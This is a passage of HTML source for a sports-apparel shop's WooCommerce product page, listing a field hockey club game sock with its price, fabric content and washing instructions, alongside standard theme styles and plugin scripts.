var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"67c1bd112b","hash_nonce":"31a130b723","logout_nonce":"573ad127f3","post_id":"11603","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/11603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=11603' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fchelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fchelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-11603 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11603" class="product type-product post-11603 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-Navy-1.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Chelsea Piers Field Hockey Club Harrow Game Sock (CPFHSP19)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-CPFHSP19-HARROW16580110C-NVY</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>With high function comfort and a reinforced heel, these socks will keep you comfortable and stylish on the field.</p>
<p>&#8211; Knee high length<br />
&#8211; Fits over most shin guard styles<br />
&#8211; 48% cotton, 42% nylon, 8% polyester, 2% spandex</p>
<div>Washing Instructions:</div>
<div>Warm wash, do not bleach, tumble dry low, do not dry clean, do not iron.</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2786 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-hustle-fleece-hood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-450x450.jpg" class="wp-image-3611 avia-img-lazy-loading-3611 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-Hustle-Fleece-Hoodie.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div 